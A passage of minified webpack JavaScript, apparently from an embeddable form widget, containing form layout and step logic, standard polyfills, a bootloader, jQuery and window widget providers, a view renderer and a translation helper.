n=t.split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1])}}),e}},{key:"showError",value:function(e){this.view.errorMessage.classList.add("".concat(this.prefix,"-error-show")),this.view.errorMessage.innerText=e}},{key:"resetError",value:function(){this.view.errorMessage.classList.remove("".concat(this.prefix,"-error-show"))}},{key:"resetForm",value:function(){var e=this;"floating"===this.settings.layout?(this.toggleFloatingForm(!1),setTimeout(function(){e.toggleSent(!1)},500)):this.toggleSent(!1),this.enableSteps&&this.steps.goStep(0)}},{key:"moveLayout",value:function(){"floating"===this.settings.layout?this.viewLayout.floatingSpot.appendChild(this.viewLayout.app):this.viewLayout.inlineSpot.appendChild(this.viewLayout.app)}},{key:"formatSettings",value:function(e){return e.width&&("auto"===e.width&&(e.width="100%"),isNaN(e.width)||(e.width=parseInt(e.width,10)+"px")),this.adaptSettings(e)}},{key:"adaptSettings",value:function(e){var t=e;return"inline"===t.layout&&(t.layout="default"),t}},{key:"stylize",value:function(){var e=this;this.widget.style.init({template:B.a,props:Object.assign({},{id:"#".concat(this.prefix,"-").concat(this.widget.id),class:".".concat(this.prefix),mainColorInverted:k.a.colors.invertColor(this.settings.mainColor),mainColorAlpha:k.a.colors.alphaColor(this.settings.mainColor,"0.4")},this.formatSettings(Object.assign({},this.settings)))}),setTimeout(function(){e.enableSteps&&e.steps.calculateStepHeight(0)},300)}},{key:"toggleSent",value:function(e){this.sent=void 0!==e?e:!this.sent,this.updateRootClasses()}},{key:"toggleFloatingForm",value:function(e){this.floatingVisible=void 0!==e?e:!this.floatingVisible,this.floatingButton.toggle(this.floatingVisible),this.floatingVisible?window.addEventListener("wheel",this.customScroll.bind(this)):window.removeEventListener("wheel",this.customScroll.bind(this)),this.updateRootClasses()}},{key:"watch",value:function(){var e=this;V(this.view.element.querySelectorAll("input, select, textarea")).forEach(function(t){t.addEventListener("keyup",e.inputHandler.bind(e)),t.addEventListener("keychange",e.inputHandler.bind(e)),t.addEventListener("change",e.inputHandler.bind(e))}),this.viewLayout.floatingClose&&this.viewLayout.floatingClose.addEventListener("click",function(t){return e.handleFloatingToggle(t,!1)}),this.viewLayout.floatingOverlay&&this.viewLayout.floatingOverlay.addEventListener("click",function(t){return e.handleFloatingToggle(t,!1)}),window.addEventListener("resize",this.resizeHandler.bind(this)),this.widget.analytics.watch(this.viewLayout.app)}},{key:"resizeHandler",value:function(){var e=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){e.checkWidth()},300)}},{key:"inputHandler",value:function(){var e=this;clearTimeout(this.inputTimeout),this.inputTimeout=setTimeout(function(){e.saveInputsData(),e.enableSteps?e.steps.isLastStep()?e.formCheck(!1):(e.steps.checkCurrentStep(!1),e.steps.calculateStepHeight()):e.formCheck(!1)},300)}},{key:"handleFloatingToggle",value:function(e,t){e.preventDefault(),this.toggleFloatingForm(t)}},{key:"customScroll",value:function(e){var t=document.querySelector(".".concat(this.prefix,"-layout-floating .").concat(this.prefix,"-container"));t&&(t.scrollTop=t.scrollTop+e.deltaY)}},{key:"checkWidth",value:function(){this.view.element.offsetWidth<=375?this.elements.forEach(function(e){e.view.element.style.width="100%"}):this.elements.forEach(function(e){e.settings&&(e.view.element.style.width=e.settings.columnWidth?e.settings.columnWidth+"%":"100%")})}},{key:"updateRootClasses",value:function(){var e=[this.prefix,"".concat(this.prefix,"-layout-").concat(this.settings.layout),"".concat(this.prefix,"-style-").concat(this.settings.style)];"floating"===this.settings.layout&&this.floatingVisible&&e.push("".concat(this.prefix,"-floating-visible")),"floating"===this.settings.layout&&e.push("".concat(this.prefix,"-layout-floating")),"default"===this.settings.layout&&e.push("".concat(this.prefix,"-layout-default")),"boxed"===this.settings.layout&&e.push("".concat(this.prefix,"-layout-boxed")),this.settings.showProgress&&this.enableSteps||e.push("".concat(this.prefix,"-layout-hide-progress")),(this.settings.headerPictureUrl||this.settings.headerTitle||this.settings.headerText)&&this.settings.headerActive||e.push("".concat(this.prefix,"-header-hidden")),this.sent&&e.push("".concat(this.prefix,"-sent")),this.viewLayout.app.setAttribute("class",e.join(" "))}}]),t}()},function(e,t,n){var i=n(13),r=n(80)(!0);i(i.P,"Array",{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),n(86)("includes")},function(e,t,n){var i=n(13),r=n(159);i(i.P+i.F*n(160)("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var i=n(5),r=n(28),o=n(69),a=n(52);n(53)("match",1,function(e,t,n,s){return[function(n){var i=e(this),r=null==n?void 0:n[t];return void 0!==r?r.call(n,i):new RegExp(n)[t](String(i))},function(e){var t=s(n,e,this);if(t.done)return t.value;var l=i(e),c=String(this);if(!l.global)return a(l,c);var p=l.unicode;l.lastIndex=0;for(var u,f=[],d=0;null!==(u=a(l,c));){var m=String(u[0]);f[d]=m,""===m&&(l.lastIndex=o(c,r(l.lastIndex),p)),d++}return 0===d?null:f}]})},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(8)),s=(n.n(a),n(11));function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var u=n(214),f=function(e){function t(e,n){var i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i=function(e,t){return!t||"object"!==l(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,c(t).call(this,e));var r="./".concat(n,".svg");return i.item=decodeURI(u(r)).replace("data:image/svg+xml,","").replace(/<(\/|)defs>/,"").slice(1,-1),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(t,s.c),t}()},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"appBootingPromise",function(){return o});var i=n(11),r=n(150),o=i.b.load({app:r.a,providers:[i.g,i.f,i.h]})},function(e,t,n){n.d(t,"a",function(){return O});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(7)),l=(n.n(s),n(17)),c=(n.n(l),n(18)),p=(n.n(c),n(47)),u=(n.n(p),n(10)),f=(n.n(u),n(23)),d=(n.n(f),n(118)),m=(n.n(d),n(8)),h=(n.n(m),n(123),n(128)),g=(n.n(h),n(71)),v=n(55);function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function b(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function w(e,t,n){return t&&b(e.prototype,t),n&&b(e,n),e}function x(e,t){return(x=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function k(e,t,n){return(k="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=S(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function S(e){return(S=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var O=function(e){function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(e=function(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,S(t).call(this))).counter=0,e.widgets=new WeakMap,e.appName=e.constructor.getAppName(e.meta.alias),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&x(e,t)}(t,g.a),w(t,null,[{key:"boot",value:function(){return k(S(t),"boot",this).call(this)}},{key:"getAppName",value:function(e){return"eapps"+v.a.toCamelCase(e.replace(/eapps/i,""))}}]),w(t,[{key:"init",value:function(){this.dispatchReadyEvent()}},{key:"dispatchReadyEvent",value:function(){var e=this,t=new CustomEvent("appReady.".concat(this.meta.name));setTimeout(function(){window["".concat(e.meta.name,"Ready")]=!0,window["on".concat(e.meta.name,"Ready")]&&window["on".concat(e.meta.name,"Ready")](),document.dispatchEvent(t)})}},{key:"hasWidget",value:function(e){return this.widgets.has(e)}},{key:"getWidget",value:function(e){return this.widgets.get(e)}},{key:"createWidget",value:function(e,t){if(e){if(this.hasWidget(e))throw new Error("Widget already exists");var n=Object.assign({},this.widget.defaults,t),i=this.widget.boot(this,e,n,++this.counter);return i.init(),this.widgets.set(e,i),i}}},{key:"destroyWidget",value:function(e){if(this.hasWidget(e))throw new Error("Widget doesn't exist");this.getWidget(e).destroy()}}]),t}()},function(e,t,n){e.exports=n(43)("native-function-to-string",Function.toString)},function(e,t,n){var i=n(31),r=n(63),o=n(46);e.exports=function(e){var t=i(e),n=r.f;if(n)for(var a,s=n(e),l=o.f,c=0;s.length>c;)l.call(e,a=s[c++])&&t.push(a);return t}},function(e,t,n){var i=n(45),r=Math.max,o=Math.min;e.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},function(e,t,n){var i=n(14),r=n(5),o=n(31);e.exports=n(12)?Object.defineProperties:function(e,t){r(e);for(var n,a=o(t),s=a.length,l=0;s>l;)i.f(e,n=a[l++],t[n]);return e}},function(e,t,n){var i=n(32),r=n(65).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return a.slice()}}(e):r(i(e))}},function(e,t,n){var i=n(64),r=n(38),o=n(39),a={};n(24)(a,n(3)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=i(a,{next:r(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var i,r=n(4),o=n(89)(0),a=n(16),s=n(30),l=n(85),c=n(121),p=n(6),u=n(41),f=n(41),d=!r.ActiveXObject&&"ActiveXObject"in r,m=s.getWeak,h=Object.isExtensible,g=c.ufstore,v=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},y={get:function(e){if(p(e)){var t=m(e);return!0===t?g(u(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(u(this,"WeakMap"),e,t)}},b=e.exports=n(93)("WeakMap",v,y,c,!0,!0);f&&d&&(l((i=c.getConstructor(v,"WeakMap")).prototype,y),s.NEED=!0,o(["delete","has","get","set"],function(e){var t=b.prototype,n=t[e];a(t,e,function(t,r){if(p(t)&&!h(t)){this._f||(this._f=new i);var o=this._f[e](t,r);return"set"==e?this:o}return n.call(this,t,r)})}))},function(e,t,n){var i=n(120);e.exports=function(e,t){return new(i(e))(t)}},function(e,t,n){var i=n(6),r=n(81),o=n(3)("species");e.exports=function(e){var t;return r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var i=n(49),r=n(30).getWeak,o=n(5),a=n(6),s=n(50),l=n(51),c=n(89),p=n(22),u=n(41),f=c(5),d=c(6),m=0,h=function(e){return e._l||(e._l=new g)},g=function(){this.a=[]},v=function(e,t){return f(e.a,function(e){return e[0]===t})};g.prototype={get:function(e){var t=v(this,e);if(t)return t[1]},has:function(e){return!!v(this,e)},set:function(e,t){var n=v(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,function(t){return t[0]===e});return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,o){var c=e(function(e,i){s(e,c,t,"_i"),e._t=t,e._i=m++,e._l=void 0,null!=i&&l(i,n,e[o],e)});return i(c.prototype,{delete:function(e){if(!a(e))return!1;var n=r(e);return!0===n?h(u(this,t)).delete(e):n&&p(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=r(e);return!0===n?h(u(this,t)).has(e):n&&p(n,this._i)}}),c},def:function(e,t,n){var i=r(o(t),!0);return!0===i?h(e).set(t,n):i[e._i]=n,e},ufstore:h}},function(e,t,n){var i=n(70);n(13)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(e,t,n){(function(e,t){var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(127)),c=(n.n(l),n(2));function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.n(c),function(e){if(!e.Proxy){var t=null;e.Proxy=function(e,i){if(!n(e)||!n(i))throw new TypeError("Cannot create proxy with a non-object as target or handler");var r=function(){};t=function(){r=function(e){throw new TypeError("Cannot perform '".concat(e,"' on a proxy that has been revoked"))}};var o=i;for(var a in i={get:null,set:null,apply:null,construct:null},o){if(!(a in i))throw new TypeError("Proxy polyfill does not support trap '".concat(a,"'"));i[a]=o[a]}"function"==typeof o&&(i.apply=o.apply.bind(o));var s=this,l=!1,c="function"==typeof e;(i.apply||i.construct||c)&&(s=function(){var t=this&&this.constructor===s,n=Array.prototype.slice.call(arguments);if(r(t?"construct":"apply"),t&&i.construct)return i.construct.call(this,e,n);if(!t&&i.apply)return i.apply(e,this,n);if(c)return t?(n.unshift(e),new(e.bind.apply(e,n))):e.apply(this,n);throw new TypeError(t?"not a constructor":"not a function")},l=!0);var p=i.get?function(e){return r("get"),i.get(this,e,s)}:function(e){return r("get"),this[e]},u=i.set?function(e,t){r("set"),i.set(this,e,t,s)}:function(e,t){r("set"),this[e]=t},f={};Object.getOwnPropertyNames(e).forEach(function(t){if(!(l&&t in s)){var n={enumerable:!!Object.getOwnPropertyDescriptor(e,t).enumerable,get:p.bind(e,t),set:u.bind(e,t)};Object.defineProperty(s,t,n),f[t]=!0}});var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(s,Object.getPrototypeOf(e)):s.__proto__?s.__proto__=e.__proto__:d=!1,i.get||!d)for(var m in e)f[m]||Object.defineProperty(s,m,{get:p.bind(e,m)});return Object.seal(e),Object.seal(s),s},e.Proxy.revocable=function(n,i){return{proxy:new e.Proxy(n,i),revoke:t}},e.Proxy.revocable=e.Proxy.revocable,e.Proxy=e.Proxy}function n(e){return!!e&&("object"==p(e)||"function"==typeof e)}}(void 0!==e&&"[object process]"=={}.toString.call(e)?t:self)}).call(t,n(124),n(125))},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var l,c=[],p=!1,u=-1;function f(){p&&l&&(p=!1,l.length?c=l.concat(c):u=-1,c.length&&d())}function d(){if(!p){var e=s(f);p=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,p=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new m(e,t)),1!==c.length||p||s(d)},m.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(12)&&"g"!=/./g.flags&&n(14).f(RegExp.prototype,"flags",{configurable:!0,get:n(54)})},function(e,t,n){var i=n(6),r=n(30).onFreeze;n(95)("seal",function(e){return function(t){return e&&i(t)?e(r(t)):t}})},function(e,t){!function(){if("undefined"!=typeof window)try{var e=new window.CustomEvent("test",{cancelable:!0});if(e.preventDefault(),!0!==e.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var t=function(e,t){var n,i;return(t=t||{}).bubbles=!!t.bubbles,t.cancelable=!!t.cancelable,(n=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i=n.preventDefault,n.preventDefault=function(){i.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},n};t.prototype=window.Event.prototype,window.CustomEvent=t}}()},function(e,t,n){n.d(t,"a",function(){return l});var i=n(72),r=(n.n(i),n(10)),o=(n.n(r),n(99));function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}var l=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t.app)throw new Error("Nothing to bootload, app is required");if(t.providers&&!Array.isArray(t.providers))throw new Error("Providers should be an array");this.definition=t}return s(e,null,[{key:"load",value:function(e){return new this(e).boot()}}]),s(e,[{key:"boot",value:function(){var e=this;return new Promise(function(t,n){var i,r=e.definition.app,a=e.definition.providers,s=e.definition.providerOptions;"function"==typeof r.dependencies&&(i=r.dependencies()),o.a.load(i).then(function(){e.app=r.boot(),a&&a.forEach(function(t){t.boot().provide(e.app,s)});var n=!1;e.app.init(function(){return n=!0,function(){t(e.app)}}),n||t(e.app)},function(){throw n(),new Error("Unable to load app dependencies")})})}}]),e}()},function(e,t){e.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var i=n(4),r=n(97).set,o=i.MutationObserver||i.WebKitMutationObserver,a=i.process,s=i.Promise,l="process"==n(33)(a);e.exports=function(){var e,t,n,c=function(){var i,r;for(l&&(i=a.domain)&&i.exit();e;){r=e.fn,e=e.next;try{r()}catch(i){throw e?n():t=void 0,i}}t=void 0,i&&i.enter()};if(l)n=function(){a.nextTick(c)};else if(!o||i.navigator&&i.navigator.standalone)if(s&&s.resolve){var p=s.resolve(void 0);n=function(){p.then(c)}}else n=function(){r.call(i,c)};else{var u=!0,f=document.createTextNode("");new o(c).observe(f,{characterData:!0}),n=function(){f.data=u=!u}}return function(i){var r={fn:i,next:void 0};t&&(t.next=r),e||(e=r,n()),t=r}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var i=n(4).navigator;e.exports=i&&i.userAgent||""},function(e,t,n){var i=n(5),r=n(6),o=n(98);e.exports=function(e,t){if(i(e),r(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){n.d(t,"a",function(){return i});var i=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.widget=t,this.prefix=t.app.meta.prefix||t.app.meta.alias,this.tuner=this.widget.tuner,this.language=this.widget.language,this.analytics=this.widget.analytics,this.root=t.root}},function(e,t,n){var i=n(137),r=n(138),o=n(139);n(140),n.d(t,"a",function(){return i.a}),n.d(t,"b",function(){return r.a}),n.d(t,"c",function(){return o.a})},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(17)),s=(n.n(a),n(56));function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==l(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,s.a),function(e,t,n){t&&c(e.prototype,t)}(t,[{key:"provide",value:function(e){window.jQuery&&(jQuery.fn[e.appName]=function(t){return this.each(function(n,i){if(!e.hasWidget(i)){var r=e.createWidget(i,t);jQuery(i).data(e.meta.name,r)}}),this})}}]),t}()},function(e,t,n){n.d(t,"a",function(){return u});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(56));function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,c(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(t,a.a),function(e,t,n){t&&l(e.prototype,t)}(t,[{key:"provide",value:function(e){window[e.appName]=function(t,n){e.hasWidget(t)||e.createWidget(t,n)}}}]),t}()},function(e,t,n){n.d(t,"a",function(){return h});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(7)),s=(n.n(a),n(17)),l=(n.n(s),n(74)),c=(n.n(l),n(8)),p=(n.n(c),n(56));function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,d(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(t,p.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"provide",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(e.meta.originalAlias||e.meta.alias).replace(new RegExp("^eapps-"),""),i=t.platform||{};["eapps","esapps"].forEach(function(t){window[t]&&window[t].apps.register(n,function(){this.whenReady=function(t){document.addEventListener("appReady.".concat(e.meta.name),function(){return t()})},this.initWidget=function(t,n){i.settings&&(n=Object.assign(n,i.settings)),window[e.appName](t,n)}})})}}]),t}()},function(e,t,n){var i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(0)),c=(n.n(l),n(1)),p=(n.n(c),n(18)),u=(n.n(p),n(2)),f=(n.n(u),n(17)),d=(n.n(f),n(8));n.n(d),n(56),n(55)},function(e,t,n){var i=n(14),r=n(38);e.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},function(e,t,n){var i=n(29),r=n(31);n(95)("keys",function(){return function(e){return r(i(e))}})},function(e,t,n){n.d(t,"a",function(){return m});var i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(0)),c=(n.n(l),n(1)),p=(n.n(c),n(18)),u=(n.n(p),n(17));function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),e}n.n(u);var m=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.tplFn=t}return d(e,null,[{key:"render",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new this(e);return n.compile(t),n}}]),d(e,[{key:"compile",value:function(e){var t=document.implementation.createHTMLDocument("view");t.body.innerHTML=this.tplFn(e),this.element=document.importNode(t.body.children[0],!0),this.processLinks(this.element)}},{key:"processLinks",value:function(e){var t=this,n=function(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}(e.querySelectorAll("[eapps-link]"));e.getAttribute("eapps-link")&&n.push(e),n.forEach(function(e){var n=e.getAttribute("eapps-link");if(n){if(n in t)throw new Error("Can't override link ".concat(n));t[n]=e}})}},{key:"putTo",value:function(e){var t=this.cast(e);if(!t)throw new Error("Unable to put view");t.innerHTML="",t.appendChild(this.element)}},{key:"appendTo",value:function(e){var t=this.cast(e);if(!t)throw new Error("Unable to append view");t.appendChild(this.element)}},{key:"cast",value:function(e){return e instanceof HTMLElement?e:!!e.element&&e.element}}]),e}()},function(e,t,n){n.d(t,"a",function(){return a});var i=n(8),r=(n.n(i),n(74));function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(r);var a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.dictionary={},this.lang="en",this.langDictionary={}}return function(e,t,n){t&&o(e.prototype,t)}(e,[{key:"init",value:function(e,t){this.setDictionary(t),this.setLanguage(e)}},{key:"setDictionary",value:function(e){this.dictionary=e}},{key:"setLanguage",value:function(e){this.dictionary[e]&&(this.lang=e,this.langDictionary=this.dictionary[this.lang])}},{key:"parse",value:function(e,t){if(t[1])for(var n in t)if(t.hasOwnProperty(n)){var i=++n;if(i){var r=new RegExp("%"+i);e=e.replace(r,t[n]||"")}}return e}},{key:"get",value:function(e){return e&&0!==e.length?"en"===this.lang?this.parse(e,arguments):this.langDictionary.hasOwnProperty(e)?this.parse(this.langDictionary[e],arguments):e:e}}]),e}()},function(e,t,n){n.d(t,"a",function(){return g});var 